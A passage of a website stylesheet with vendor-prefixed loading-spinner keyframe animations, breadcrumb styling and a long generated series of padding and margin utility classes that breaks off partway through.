    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }

@keyframes loadingstyle4 {
  0%, 100%, 80% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes loadingstyle5 {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0; } }

@-moz-keyframes loadingstyle5 {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0; } }

@keyframes loadingstyle5 {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0; } }

@-webkit-keyframes loadingstyle6 {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-moz-keyframes loadingstyle6 {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes loadingstyle6 {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes tp-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@keyframes tp-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

.breadcrumb-wrap {
	
  background-color: #eeeeee; }
  .breadcrumb-wrap .page-heading {
    font-size: 36px;
    line-height: 1.3; }
  .breadcrumb-wrap .breadcrumb {
display: none;
    background: none;
    padding: 0;
    margin-bottom: 0; }
    .breadcrumb-wrap .breadcrumb > a:first-child:before {
      content: "\f015";
      font-family: "FontAweSome";
      margin-right: 4px; }

@media screen and (max-width: 991px) {
  .breadcrumb-wrap .page-heading {
    font-size: 30px; } }

.pd_0 {
  padding: 0; }

.mg_0 {
  margin: 0; }

.pt_1 {
  padding-top: 1px; }

.pb_1 {
  padding-bottom: 1px; }

.pl_1 {
  padding-left: 1px; }

.pr_1 {
  padding-right: 1px; }

.mt_1 {
  margin-top: 1px; }

.mb_1 {
  margin-bottom: 1px; }

.ml_1 {
  margin-left: 1px; }

.mr_1 {
  margin-right: 1px; }

.pt_2 {
  padding-top: 2px; }

.pb_2 {
  padding-bottom: 2px; }

.pl_2 {
  padding-left: 2px; }

.pr_2 {
  padding-right: 2px; }

.mt_2 {
  margin-top: 2px; }

.mb_2 {
  margin-bottom: 2px; }

.ml_2 {
  margin-left: 2px; }

.mr_2 {
  margin-right: 2px; }

.pt_3 {
  padding-top: 3px; }

.pb_3 {
  padding-bottom: 3px; }

.pl_3 {
  padding-left: 3px; }

.pr_3 {
  padding-right: 3px; }

.mt_3 {
  margin-top: 3px; }

.mb_3 {
  margin-bottom: 3px; }

.ml_3 {
  margin-left: 3px; }

.mr_3 {
  margin-right: 3px; }

.pt_4 {
  padding-top: 4px; }

.pb_4 {
  padding-bottom: 4px; }

.pl_4 {
  padding-left: 4px; }

.pr_4 {
  padding-right: 4px; }

.mt_4 {
  margin-top: 4px; }

.mb_4 {
  margin-bottom: 4px; }

.ml_4 {
  margin-left: 4px; }

.mr_4 {
  margin-right: 4px; }

.pt_5 {
  padding-top: 5px; }

.pb_5 {
  padding-bottom: 5px; }

.pl_5 {
  padding-left: 5px; }

.pr_5 {
  padding-right: 5px; }

.mt_5 {
  margin-top: 5px; }

.mb_5 {
  margin-bottom: 5px; }

.ml_5 {
  margin-left: 5px; }

.mr_5 {
  margin-right: 5px; }

.pt_6 {
  padding-top: 6px; }

.pb_6 {
  padding-bottom: 6px; }

.pl_6 {
  padding-left: 6px; }

.pr_6 {
  padding-right: 6px; }

.mt_6 {
  margin-top: 6px; }

.mb_6 {
  margin-bottom: 6px; }

.ml_6 {
  margin-left: 6px; }

.mr_6 {
  margin-right: 6px; }

.pt_7 {
  padding-top: 7px; }

.pb_7 {
  padding-bottom: 7px; }

.pl_7 {
  padding-left: 7px; }

.pr_7 {
  padding-right: 7px; }

.mt_7 {
  margin-top: 7px; }

.mb_7 {
  margin-bottom: 7px; }

.ml_7 {
  margin-left: 7px; }

.mr_7 {
  margin-right: 7px; }

.pt_8 {
  padding-top: 8px; }

.pb_8 {
  padding-bottom: 8px; }

.pl_8 {
  padding-left: 8px; }

.pr_8 {
  padding-right: 8px; }

.mt_8 {
  margin-top: 8px; }

.mb_8 {
  margin-bottom: 8px; }

.ml_8 {
  margin-left: 8px; }

.mr_8 {
  margin-right: 8px; }

.pt_9 {
  padding-top: 9px; }

.pb_9 {
  padding-bottom: 9px; }

.pl_9 {
  padding-left: 9px; }

.pr_9 {
  padding-right: 9px; }

.mt_9 {
  margin-top: 9px; }

.mb_9 {
  margin-bottom: 9px; }

.ml_9 {
  margin-left: 9px; }

.mr_9 {
  margin-right: 9px; }

.pt_10 {
  padding-top: 10px; }

.pb_10 {
  padding-bottom: 10px; }

.pl_10 {
  padding-left: 10px; }

.pr_10 {
  padding-right: 10px; }

.mt_10 {
  margin-top: 10px; }

.mb_10 {
  margin-bottom: 10px; }

.ml_10 {
  margin-left: 10px; }

.mr_10 {
  margin-right: 10px; }

.pt_11 {
  padding-top: 11px; }

.pb_11 {
  padding-bottom: 11px; }

.pl_11 {
  padding-left: 11px; }

.pr_11 {
  padding-right: 11px; }

.mt_11 {
  margin-top: 11px; }

.mb_11 {
  margin-bottom: 11px; }

.ml_11 {
  margin-left: 11px; }

.mr_11 {
  margin-right: 11px; }

.pt_12 {
  padding-top: 12px; }

.pb_12 {
  padding-bottom: 12px; }

.pl_12 {
  padding-left: 12px; }

.pr_12 {
  padding-right: 12px; }

.mt_12 {
  margin-top: 12px; }

.mb_12 {
  margin-bottom: 12px; }

.ml_12 {
  margin-left: 12px; }

.mr_12 {
  margin-right: 12px; }

.pt_13 {
  padding-top: 13px; }

.pb_13 {
  padding-bottom: 13px; }

.pl_13 {
  padding-left: 13px; }

.pr_13 {
  padding-right: 13px; }

.mt_13 {
  margin-top: 13px; }

.mb_13 {
  margin-bottom: 13px; }

.ml_13 {
  margin-left: 13px; }

.mr_13 {
  margin-right: 13px; }

.pt_14 {
  padding-top: 14px; }

.pb_14 {
  padding-bottom: 14px; }

.pl_14 {
  padding-left: 14px; }

.pr_14 {
  padding-right: 14px; }

.mt_14 {
  margin-top: 14px; }

.mb_14 {
  margin-bottom: 14px; }

.ml_14 {
  margin-left: 14px; }

.mr_14 {
  margin-right: 14px; }

.pt_15 {
  padding-top: 15px; }

.pb_15 {
  padding-bottom: 15px; }

.pl_15 {
  padding-left: 15px; }

.pr_15 {
  padding-right: 15px; }

.mt_15 {
  margin-top: 15px; }

.mb_15 {
  margin-bottom: 15px; }

.ml_15 {
  margin-left: 15px; }

.mr_15 {
  margin-right: 15px; }

.pt_16 {
  padding-top: 16px; }

.pb_16 {
  padding-bottom: 16px; }

.pl_16 {
  padding-left: 16px; }

.pr_16 {
  padding-right: 16px; }

.mt_16 {
  margin-top: 16px; }

.mb_16 {
  margin-bottom: 16px; }

.ml_16 {
  margin-left: 16px; }

.mr_16 {
  margin-right: 16px; }

.pt_17 {
  padding-top: 17px; }

.pb_17 {
  padding-bottom: 17px; }

.pl_17 {
  padding-left: 17px; }

.pr_17 {
  padding-right: 17px; }

.mt_17 {
  margin-top: 17px; }

.mb_17 {
  margin-bottom: 17px; }

.ml_17 {
  margin-left: 17px; }

.mr_17 {
  margin-right: 17px; }

.pt_18 {
  padding-top: 18px; }

.pb_18 {
  padding-bottom: 18px; }

.pl_18 {
  padding-left: 18px; }

.pr_18 {
  padding-right: 18px; }

.mt_18 {
  margin-top: 18px; }

.mb_18 {
  margin-bottom: 18px; }

.ml_18 {
  margin-left: 18px; }

.mr_18 {
  margin-right: 18px; }

.pt_19 {
  padding-top: 19px; }

.pb_19 {
  padding-bottom: 19px; }

.pl_19 {
  padding-left: 19px; }

.pr_19 {
  padding-right: 19px; }

.mt_19 {
  margin-top: 19px; }

.mb_19 {
  margin-bottom: 19px; }

.ml_19 {
  margin-left: 19px; }

.mr_19 {
  margin-right: 19px; }

.pt_20 {
  padding-top: 20px; }

.pb_20 {
  padding-bottom: 20px; }

.pl_20 {
  padding-left: 20px; }

.pr_20 {
  padding-right: 20px; }

.mt_20 {
  margin-top: 20px; }

.mb_20 {
  margin-bottom: 20px; }

.ml_20 {
  margin-left: 20px; }

.mr_20 {
  margin-right: 20px; }

.pt_21 {
  padding-top: 21px; }

.pb_21 {
  padding-bottom: 21px; }

.pl_21 {
  padding-left: 21px; }

.pr_21 {
  padding-right: 21px; }

.mt_21 {
  margin-top: 21px; }

.mb_21 {
  margin-bottom: 21px; }

.ml_21 {
  margin-left: 21px; }

.mr_21 {
  margin-right: 21px; }

.pt_22 {
  padding-top: 22px; }

.pb_22 {
  padding-bottom: 22px; }

.pl_22 {
  padding-left: 22px; }

.pr_22 {
  padding-right: 22px; }

.mt_22 {
  margin-top: 22px; }

.mb_22 {
  margin-bottom: 22px; }

.ml_22 {
  margin-left: 22px; }

.mr_22 {
  margin-right: 22px; }

.pt_23 {
  padding-top: 23px; }

.pb_23 {
  padding-bottom: 23px; }

.pl_23 {
  padding-left: 23px; }

.pr_23 {
  padding-right: 23px; }

.mt_23 {
  margin-top: 23px; }

.mb_23 {
  margin-bottom: 23px; }

.ml_23 {
  margin-left: 23px; }

.mr_23 {
  margin-right: 23px; }

.pt_24 {
  padding-top: 24px; }

.pb_24 {
  padding-bottom: 24px; }

.pl_24 {
  padding-left: 24px; }

.pr_24 {
  padding-right: 24px; }

.mt_24 {
  margin-top: 24px; }

.mb_24 {
  margin-bottom: 24px; }

.ml_24 {
  margin-left: 24px; }

.mr_24 {
  margin-right: 24px; }

.pt_25 {
  padding-top: 25px; }

.pb_25 {
  padding-bottom: 25px; }

.pl_25 {
  padding-left: 25px; }

.pr_25 {
  padding-right: 25px; }

.mt_25 {
  margin-top: 25px; }

.mb_25 {
  margin-bottom: 25px; }

.ml_25 {
  margin-left: 25px; }

.mr_25 {
  margin-right: 25px; }

.pt_26 {
  padding-top: 26px; }

.pb_26 {
  padding-bottom: 26px; }

.pl_26 {
  padding-left: 26px; }

.pr_26 {
  padding-right: 26px; }

.mt_26 {
  margin-top: 26px; }

.mb_26 {
  margin-bottom: 26px; }

.ml_26 {
  margin-left: 26px; }

.mr_26 {
  margin-right: 26px; }

.pt_27 {
  padding-top: 27px; }

.pb_27 {
  padding-bottom: 27px; }

.pl_27 {
  padding-left: 27px; }

.pr_27 {
  padding-right: 27px; }

.mt_27 {
  margin-top: 27px; }

.mb_27 {
  margin-bottom: 27px; }

.ml_27 {
  margin-left: 27px; }

.mr_27 {
  margin-right: 27px; }

.pt_28 {
  padding-top: 28px; }

.pb_28 {
  padding-bottom: 28px; }

.pl_28 {
  padding-left: 28px; }

.pr_28 {
  padding-right: 28px; }

.mt_28 {
  margin-top: 28px; }

.mb_28 {
  margin-bottom: 28px; }

.ml_28 {
  margin-left: 28px; }

.mr_28 {
  margin-right: 28px; }

.pt_29 {
  padding-top: 29px; }

.pb_29 {
  padding-bottom: 29px; }

.pl_29 {
  padding-left: 29px; }

.pr_29 {
  padding-right: 29px; }

.mt_29 {
  margin-top: 29px; }

.mb_29 {
  margin-bottom: 29px; }

.ml_29 {
  margin-left: 29px; }

.mr_29 {
  margin-right: 29px; }

.pt_30 {
  padding-top: 30px; }

.pb_30 {
  padding-bottom: 30px; }

.pl_30 {
  padding-left: 30px; }

.pr_30 {
  padding-right: 30px; }

.mt_30 {
  margin-top: 30px; }

.mb_30 {
  margin-bottom: 30px; }

.ml_30 {
  margin-left: 30px; }

.mr_30 {
  margin-right: 30px; }

.pt_31 {
  padding-top: 31px; }

.pb_31 {
  padding-bottom: 31px; }

.pl_31 {
  padding-left: 31px; }

.pr_31 {
  padding-right: 31px; }

.mt_31 {
  margin-top: 31px; }

.mb_31 {
  margin-bottom: 31px; }

.ml_31 {
  margin-left: 31px; }

.mr_31 {
  margin-right: 31px; }

.pt_32 {
  padding-top: 32px; }

.pb_32 {
  padding-bottom: 32px; }

.pl_32 {
  padding-left: 32px; }

.pr_32 {
  padding-right: 32px; }

.mt_32 {
  margin-top: 32px; }

.mb_32 {
  margin-bottom: 32px; }

.ml_32 {
  margin-left: 32px; }

.mr_32 {
  margin-right: 32px; }

.pt_33 {
  padding-top: 33px; }

.pb_33 {
  padding-bottom: 33px; }

.pl_33 {
  padding-left: 33px; }

.pr_33 {
  padding-right: 33px; }

.mt_33 {
  margin-top: 33px; }

.mb_33 {
  margin-bottom: 33px; }

.ml_33 {
  margin-left: 33px; }

.mr_33 {
  margin-right: 33px; }

.pt_34 {
  padding-top: 34px; }

.pb_34 {
  padding-bottom: 34px; }

.pl_34 {
  padding-left: 34px; }

.pr_34 {
  padding-right: 34px; }

.mt_34 {
  margin-top: 34px; }

.mb_34 {
  margin-bottom: 34px; }

.ml_34 {
  margin-left: 34px; }

.mr_34 {
  margin-right: 34px; }

.pt_35 {
  padding-top: 35px; }

.pb_35 {
  padding-bottom: 35px; }

.pl_35 {
  padding-left: 35px; }

.pr_35 {
  padding-right: 35px; }

.mt_35 {
  margin-top: 35px; }

.mb_35 {
  margin-bottom: 35px; }

.ml_35 {
  margin-left: 35px; }

.mr_35 {
  margin-right: 35px; }

.pt_36 {
  padding-top: 36px; }

.pb_36 {
  padding-bottom: 36px; }

.pl_36 {
  padding-left: 36px; }

.pr_36 {
  padding-right: 36px; }

.mt_36 {
  margin-top: 36px; }

.mb_36 {
  margin-bottom: 36px; }

.ml_36 {
  margin-left: 36px; }

.mr_36 {
  margin-right: 36px; }

.pt_37 {
  padding-top: 37px; }

.pb_37 {
  padding-bottom: 37px; }

.pl_37 {
  padding-left: 37px; }

.pr_37 {
  padding-right: 37px; }

.mt_37 {
  margin-top: 37px; }

.mb_37 {
  margin-bottom: 37px; }

.ml_37 {
  margin-left: 37px; }

.mr_37 {
  margin-right: 37px; }

.pt_38 {
  padding-top: 38px; }

.pb_38 {
  padding-bottom: 38px; }

.pl_38 {
  padding-left: 38px; }

.pr_38 {
  padding-right: 38px; }

.mt_38 {
  margin-top: 38px; }

.mb_38 {
  margin-bottom: 38px; }

.ml_38 {
  margin-left: 38px; }

.mr_38 {
  margin-right: 38px; }

.pt_39 {
  padding-top: 39px; }

.pb_39 {
  padding-bottom: 39px; }

.pl_39 {
  padding-left: 39px; }

.pr_39 {
  padding-right: 39px; }

.mt_39 {
  margin-top: 39px; }

.mb_39 {
  margin-bottom: 39px; }

.ml_39 {
  margin-left: 39px; }

.mr_39 {
  margin-right: 39px; }

.pt_40 {
  padding-top: 40px; }

.pb_40 {
  padding-bottom: 40px; }

.pl_40 {
  padding-left: 40px; }

.pr_40 {
  padding-right: 40px; }

.mt_40 {
  margin-top: 40px; }

.mb_40 {
  margin-bottom: 40px; }

.ml_40 {
  margin-left: 40px; }

.mr_40 {
  margin-right: 40px; }

.pt_41 {
  padding-top: 41px; }

.pb_41 {
  padding-bottom: 41px; }

.pl_41 {
  padding-left: 41px; }

.pr_41 {
  padding-right: 41px; }

.mt_41 {
  margin-top: 41px; }

.mb_41 {
  margin-bottom: 41px; }

.ml_41 {
  margin-left: 41px; }

.mr_41 {
  margin-right: 41px; }

.pt_42 {
  padding-top: 42px; }

.pb_42 {
  padding-bottom: 42px; }

.pl_42 {
  padding-left: 42px; }

.pr_42 {
  padding-right: 42px; }

.mt_42 {
  margin-top: 42px; }

.mb_42 {
  margin-bottom: 42px; }

.ml_42 {
  margin-left: 42px; }

.mr_42 {
  margin-right: 42px; }

.pt_43 {
  padding-top: 43px; }

.pb_43 {
  padding-bottom: 43px; }

.pl_43 {
  padding-left: 43px; }

.pr_43 {
  padding-right: 43px; }

.mt_43 {
  margin-top: 43px; }

.mb_43 {
  margin-bottom: 43px; }

.ml_43 {
  margin-left: 43px; }

.mr_43 {
  margin-right: 43px; }

.pt_44 {
  padding-top: 44px; }

.pb_44 {
  padding-bottom: 44px; }

.pl_44 {
  padding-left: 44px; }

.pr_44 {
  padding-right: 44px; }

.mt_44 {
  margin-top: 44px; }

.mb_44 {
  margin-bottom: 44px; }

.ml_44 {
  margin-left: 44px; }

.mr_44 {
  margin-right: 44px; }

.pt_45 {
  padding-top: 45px; }

.pb_45 {
  padding-bottom: 45px; }

.pl_45 {
  padding-left: 45px; }

.pr_45 {
  padding-right: 45px; }

.mt_45 {
  margin-top: 45px; }

.mb_45 {
  margin-bottom: 45px; }

.ml_45 {
  margin-left: 45px; }

.mr_45 {
  margin-right: 45px; }

.pt_46 {
  padding-top: 46px; }

.pb_46 {
  padding-bottom: 46px; }

.pl_46 {
  padding-left: 46px; }

.pr_46 {
  padding-right: 46px; }

.mt_46 {
  margin-top: 46px; }

.mb_46 {
  margin-bottom: 46px; }

.ml_46 {
  margin-left: 46px; }

.mr_46 {
  margin-right: 46px; }

.pt_47 {
  padding-top: 47px; }

.pb_47 {
  padding-bottom: 47px; }

.pl_47 {
  padding-left: 47px; }

.pr_47 {
  padding-right: 47px; }

.mt_47 {
  margin-top: 47px; }

.mb_47 {
  margin-bottom: 47px; }

.ml_47 {
  margin-left: 47px; }

.mr_47 {
  margin-right: 47px; }

.pt_48 {
  padding-top: 48px; }

.pb_48 {
  padding-bottom: 48px; }

.pl_48 {
  padding-left: 48px; }

.pr_48 {
  padding-right: 48px; }

.mt_48 {
  margin-top: 48px; }

.mb_48 {
  margin-bottom: 48px; }

.ml_48 {
  margin-left: 48px; }

.mr_48 {
  margin-right: 48px; }

.pt_49 {
  padding-top: 49px; }

.pb_49 {
  padding-bottom: 49px; }

.pl_49 {
  padding-left: 49px; }

.pr_49 {
  padding-right: 49px; }

.mt_49 {
  margin-top: 49px; }

.mb_49 {
  margin-bottom: 49px; }

.ml_49 {
  margin-left: 49px; }

.mr_49 {
  margin-right: 49px; }

.pt_50 {
  padding-top: 50px; }

.pb_50 {
  padding-bottom: 50px; }

.pl_50 {
  padding-left: 50px; }

.pr_50 {
  padding-right: 50px; }

.mt_50 {
  margin-top: 50px; }

.mb_50 {
  margin-bottom: 50px; }

.ml_50 {
  margin-left: 50px; }

.mr_50 {
  margin-right: 50px; }

.pt_51 {
  padding-top: 51px; }

.pb_51 {
  padding-bottom: 51px; }

.pl_51 {
  padding-left: 51px; }

.pr_51 {
  padding-right: 51px; }

.mt_51 {
  margin-top: 51px; }

.mb_51 {
  margin-bottom: 51px; }

.ml_51 {
  margin-left: 51px; }

.mr_51 {
  margin-right: 51px; }

.pt_52 {
  padding-top: 52px; }

.pb_52 {
  padding-bottom: 52px; }

.pl_52 {
  padding-left: 52px; }

.pr_52 {
  padding-right: 52px; }

.mt_52 {
  margin-top: 52px; }

.mb_52 {
  margin-bottom: 52px; }

.ml_52 {
  margin-left: 52px; }

.mr_52 {
  margin-right: 52px; }

.pt_53 {
  padding-top: 53px; }

.pb_53 {
  padding-bottom: 53px; }

.pl_53 {
  padding-left: 53px; }

.pr_53 {
  padding-right: 53px; }

.mt_53 {
  margin-top: 53px; }

.mb_53 {
  margin-bottom: 53px; }

.ml_53 {
  margin-left: 53px; }

.mr_53 {
  margin-right: 53px; }

.pt_54 {
  padding-top: 54px; }

.pb_54 {
  padding-bottom: 54px; }

.pl_54 {
  padding-left: 54px; }

.pr_54 {
  padding-right: 54px; }

.mt_54 {
  margin-top: 54px; }

.mb_54 {
  margin-bottom: 54px; }

.ml_54 {
  margin-left: 54px; }

.mr_54 {
  margin-right: 54px; }

.pt_55 {
  padding-top: 55px; }

.pb_55 {
  padding-bottom: 55px; }

.pl_55 {
  padding-left: 55px; }

.pr_55 {
  padding-right: 55px; }

.mt_55 {
  margin-top: 55px; }

.mb_55 {
  margin-bottom: 55px; }

.ml_55 {
  margin-left: 55px; }

.mr_55 {
  margin-right: 55px; }

.pt_56 {
  padding-top: 56px; }

.pb_56 {
  padding-bottom: 56px; }

.pl_56 {
  padding-left: 56px; }

.pr_56 {
  padding-right: 56px; }

.mt_56 {
  margin-top: 56px; }

.mb_56 {
  margin-bottom: 56px; }

.ml_56 {
  margin-left: 56px; }

.mr_56 {
  margin-right: 56px; }

.pt_57 {
  padding-top: 57px; }

.pb_57 {
  padding-bottom: 57px; }

.pl_57 {
  padding-left: 57px; }

.pr_57 {
  padding-right: 57px; }

.mt_57 {
  margin-top: 57px; }

.mb_57 {
  margin-bottom: 57px; }

.ml_57 {
  margin-left: 57px; }

.mr_57 {
  margin-right: 57px; }

.pt_58 {
  padding-top: 58px; }

.pb_58 {
  padding-bottom: 58px; }

.pl_58 {
  padding-left: 58px; }

.pr_58 {
  padding-right: 58px; }

.mt_58 {
  margin-top: 58px; }

.mb_58 {
  margin-bottom: 58px; }

.ml_58 {
  margin-left: 58px; }

.mr_58 {
  margin-right: 58px; }

.pt_59 {
  padding-top: 59px; }

.pb_59 {
  padding-bottom: 59px; }

.pl_59 {
  padding-left: 59px; }

.pr_59 {
  padding-right: 59px; }

.mt_59 {
  margin-top: 59px; }

.mb_59 {
  margin-bottom: 59px; }

.ml_59 {
  margin-left: 59px; }

.mr_59 {
  margin-right: 59px; }

.pt_60 {
  padding-top: 60px; }

.pb_60 {
  padding-bottom: 60px; }

.pl_60 {
  padding-left: 60px; }

.pr_60 {
  padding-right: 60px; }

.mt_60 {
  margin-top: 60px; }

.mb_60 {
  margin-bottom: 60px; }

.ml_60 {
  margin-left: 60px; }

.mr_60 {
  margin-right: 60px; }

.pt_61 {
  padding-top: 61px; }

.pb_61 {
  padding-bottom: 61px; }

.pl_61 {
  padding-left: 61px; }

.pr_61 {
  padding-right: 61px; }

.mt_61 {
  margin-top: 61px; }

.mb_61 {
  margin-bottom: 61px; }

.ml_61 {
  margin-left: 61px; }

.mr_61 {
  margin-right: 61px; }

.pt_62 {
  padding-top: 62px; }

.pb_62 {
  padding-bottom: 62px; }

.pl_62 {
  padding-left: 62px; }

.pr_62 {
  padding-right: 62px; }

.mt_62 {
  margin-top: 62px; }

.mb_62 {
  margin-bottom: 62px; }

.ml_62 {
  margin-left: 62px; }

.mr_62 {
  margin-right: 62px; }

.pt_63 {
  padding-top: 63px; }

.pb_63 {
  padding-bottom: 63px; }

.pl_63 {
  padding-left: 63px; }

.pr_63 {
  padding-right: 63px; }

.mt_63 {
  margin-top: 63px; }

.mb_63 {
  margin-bottom: 63px; }

.ml_63 {
  margin-left: 63px; }

.mr_63 {
  margin-right: 63px; }

.pt_64 {
  padding-top: 64px; }

.pb_64 {
  padding-bottom: 64px; }

.pl_64 {
  padding-left: 64px; }

.pr_64 {
  padding-right: 64px; }

.mt_64 {
  margin-top: 64px; }

.mb_64 {
  margin-bottom: 64px; }

.ml_64 {
  margin-left: 64px; }

.mr_64 {
  margin-right: 64px; }

.pt_65 {
  padding-top: 65px; }

.pb_65 {
  padding-bottom: 65px; }

.pl_65 {
  padding-left: 65px; }

.pr_65 {
  padding-right: 65px; }

.mt_65 {
  margin-top: 65px; }

.mb_65 {
  margin-bottom: 65px; }

.ml_65 {
  margin-left: 65px; }

.mr_65 {
  margin-right: 65px; }

.pt_66 {
  padding-top: 66px; }

.pb_66 {
  padding-bottom: 66px; }

.pl_66 {
  padding-left: 66px; }

.pr_66 {
  padding-right: 66px; }

.mt_66 {
  margin-top: 66px; }

.mb_66 {
  margin-bottom: 66px; }

.ml_66 {
  margin-left: 66px; }

.mr_66 {
  margin-right: 66px; }

.pt_67 {
  padding-top: 67px; }

.pb_67 {
  padding-bottom: 67px; }

.pl_67 {
  padding-left: 67px; }

.pr_67 {
  padding-right: 67px; }

.mt_67 {
  margin-top: 67px; }

.mb_67 {
  margin-bottom: 67px; }

.ml_67 {
  margin-left: 67px; }

.mr_67 {
  margin-right: 67px; }

.pt_68 {
  padding-top: 68px; }

.pb_68 {
  padding-bottom: 68px; }

.pl_68 {
  padding-left: 68px; }

.pr_68 {
  padding-right: 68px; }

.mt_68 {
  margin-top: 68px; }

.mb_68 {
  margin-bottom: 68px; }

.ml_68 {
  margin-left: 68px; }

.mr_68 {
  margin-right: 68px; }

.pt_69 {
  padding-top: 69px; }

.pb_69 {
  padding-bottom: 69px; }

.pl_69 {
  padding-left: 69px; }

.pr_69 {
  padding-right: 69px; }

.mt_69 {
  margin-top: 69px; }

.mb_69 {
  margin-bottom: 69px; }

.ml_69 {
  margin-left: 69px; }

.mr_69 {
  margin-right: 69px; }

.pt_70 {
  padding-top: 70px; }

.pb_70 {
  padding-bottom: 70px; }

.pl_70 {
  padding-left: 70px; }

.pr_70 {
  padding-right: 70px; }

.mt_70 {
  margin-top: 70px; }

.mb_70 {
  margin-bottom: 70px; }

.ml_70 {
  margin-left: 70px; }

.mr_70 {
  margin-right: 70px; }

.pt_71 {
  padding-top: 71px; }

.pb_71 {
  padding-bottom: 71px; }

.pl_71 {
  padding-left: 71px; }

.pr_71 {
  padding-right: 71px; }

.mt_71 {
  margin-top: 71px; }

.mb_71 {
  margin-bottom: 71px; }

.ml_71 {
  margin-left: 71px; }

.mr_71 {
  margin-right: 71px; }

.pt_72 {
  padding-top: 72px; }

.pb_72 {
  padding-bottom: 72px; }

.pl_72 {
  padding-left: 72px; }

.pr_72 {
  padding-right: 72px; }

.mt_72 {
  margin-top: 72px; }

.mb_72 {
  margin-bottom: 72px; }

.ml_72 {
  margin-left: 72px; }

.mr_72 {
  margin-right: 72px; }

.pt_73 {
  padding-top: 73px; }

.pb_73 {
  padding-bottom: 73px; }

.pl_73 {
  padding-left: 73px; }

.pr_73 {
  padding-right: 73px; }

.mt_73 {
  margin-top: 73px; }

.mb_73 {
  margin-bottom: 73px; }

.ml_73 {
  margin-left: 73px; }

.mr_73 {
  margin-right: 73px; }

.pt_74 {
  padding-top: 74px; }

.pb_74 {
  padding-bottom: 74px; }

.pl_74 {
  padding-left: 74px; }

.pr_74 {
  padding-right: 74px; }

.mt_74 {
  margin-top: 74px; }

.mb_74 {
  margin-bottom: 74px; }

.ml_74 {
  margin-left: 74px; }

.mr_74 {
  margin-right: 74px; }

.pt_75 {
  padding-top: 75px; }

.pb_75 {
  padding-bottom: 75px; }

.pl_75 {
  padding-left: 75px; }

.pr_75 {
  padding-right: 75px; }

.mt_75 {
  margin-top: 75px; }

.mb_75 {
  margin-bottom: 75px; }

.ml_75 {
  margin-left: 75px; }

.mr_75 {
  margin-right: 75px; }

.pt_76 {
  padding-top: 76px; }

.pb_76 {
  padding-bottom: 76px; }

.pl_76 {
  padding-left: 76px; }

.pr_76 {
  padding-right: 76px; }

.mt_76 {
  margin-top: 76px; }

.mb_76 {
  margin-bottom: 76px; }

.ml_76 {
  margin-left: 76px; }

.mr_76 {
  margin-right: 76px; }

.pt_77 {
  padding-top: 77px; }

.pb_77 {
  padding-bottom: 77px; }

.pl_77 {
  padding-left: 77px; }

.pr_77 {
  padding-right: 77px; }

.mt_77 {
  margin-top: 77px; }

.mb_77 {
  margin-bottom: 77px; }

.ml_77 {
  margin-left: 77px; }

.mr_77 {
  margin-right: 77px; }

.pt_78 {
  padding-top: 78px; }

.pb_78 {
  padding-bottom: 78px; }

.pl_78 {
  padding-left: 78px; }

.pr_78 {
  padding-right: 78px; }

.mt_78 {
  margin-top: 78px; }

.mb_78 {
  margin-bottom: 78px; }

.ml_78 {
  margin-left: 78px; }

.mr_78 {
  margin-right: 78px; }

.pt_79 {
  padding-top: 79px; }

.pb_79 {
  padding-bottom: 79px; }

.pl_79 {
  padding-left: 79px; }

.pr_79 {
  padding-right: 79px; }

.mt_79 {
  margin-top: 79px; }

.mb_79 {
  margin-bottom: 79px; }

.ml_79 {
  margin-left: 79px; }

.mr_79 {
  margin-right: 79px; }

.pt_80 {
  padding-top: 80px; }

.pb_80 {
  padding-bottom: 80px; }

.pl_80 {
  padding-left: 80px; }

.pr_80 {
  padding-right: 80px; }

.mt_80 {
  margin-top: 80px; }

.mb_80 {
  margin-bottom: 80px; }

.ml_80 {
  margin-left: 80px; }

.mr_80 {
  margin-right: 80px; }

.pt_81 {
  padding-top: 81px; }

.pb_81 {
  padding-bottom: 81px; }

.pl_81 {
  padding-left: 81px; }

.pr_81 {
  padding-right: 81px; }

.mt_81 {
  margin-top: 81px; }

.mb_81 {
  margin-bottom: 81px; }

.ml_81 {
  margin-left: 81px; }

.mr_81 {
  margin-right: 81px; }

.pt_82 {
  padding-top: 82px; }

.pb_82 {
  padding-bottom: 82px; }

.pl_82 {
  padding-left: 82px; }

.pr_82 {
  padding-right: 82px; }

.mt_82 {
  margin-top: 82px; }

.mb_82 {
  margin-bottom: 82px; }

.ml_82 {
  margin-left: 82px; }

.mr_82 {
  margin-right: 82px; }

.pt_83 {
  padding-top: 83px; }

.pb_83 {
  padding-bottom: 83px; }

.pl_83 {
  padding-left: 83px; }

.pr_83 {
  padding-right: 83px; }

.mt_83 {
  margin-top: 83px; }

.mb_83 {
  margin-bottom: 83px; }

.ml_83 {
  margin-left: 83px; }

.mr_83 {
  margin-right: 83px; }

.pt_84 {
  padding-top: 84px; }

.pb_84 {
  padding-bottom: 84px; }

.pl_84 {
  padding-left: 84px; }
